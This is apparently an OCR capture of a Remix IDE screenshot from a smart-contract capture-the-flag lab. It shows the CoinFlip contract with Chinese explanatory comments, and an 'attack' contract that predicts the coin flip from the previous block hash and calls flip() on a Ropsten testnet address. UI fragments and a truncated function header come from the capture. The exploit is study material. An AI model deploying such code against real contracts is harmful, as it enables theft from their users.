 FILE EXPLORERS
browser
SafeMath.sol
Reentrance.sol
ReentranceExploit.sol
github
exp.sol
2
8
Home
exp.sol
SafeMath.sol
3 tabs
SafeMath.sol
exp
10 function CoinFlip() public {
11 consecutiveWins = 0;
12 }//构造函数，每次开始把赢的次数归零
13
14 returns (bool) {
15 uint256 blockValue = uint256(block.blockhash(block.number.sub(1)));
16 //blockValue等于前一个区块的hash值转换成uint256,block.number是当前区块数,减一就是上一个了
17 if (lastHash == blockValue) {
18 revert();//如果最后的hash等于计算出来的
19 }//中止执行并将所做的更改还原为执行前状态
20
21 lastHash = blockValue;//改成上个区块的hash值为这个区块的
22 uint256 coinFlip = blockValue.div(FACTOR);
23 //coinFlip等于blockValue除以FACTOR,而FACTOR换成256的二进制就是最左位是0，右边全是1
24 //因为除法运算会取整,所以coinFlip由blockValue的最高位决定
25 bool side = coinFlip == 1 ? true : false;
26
27 if (side == _guess) {
28 consecutiveWins++;//如果我们猜的跟他算出来的一样的话连胜次数加一
29 return true;
30 } else {
31 consecutiveWins = 0;//否则归零
32 return false;
33
34 }
35 }
36 contract attack{
37 uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
38 CoinFlip expFlip = CoinFlip(0xaf32f2862fb9b6f7dfe113122cd6891f8f81acb9);
39 function pwn(){
40 uint256 blockValue = uint256(block.blockhash(block.number-1));
41 uint256 coinFlip = blockValue /FACTOR;
42 bool side = coinFlip == 1 ? true : false;
43 expFlip.flip(side);
44 }
45 }
0
listen on network
Search with transaction hash or address
https://ropsten.etherscan.io/tx/0x7875cdf7ebdc13c749e08fdf81087fecd0a17382310349ce287699194929ad73
[block:7911437 txIndex:54] from:0x3C7...23824 to:attack.(constructor) value:0 wei data:0x606...50029 logs:0 hash:0x787...9ad73
Debug
>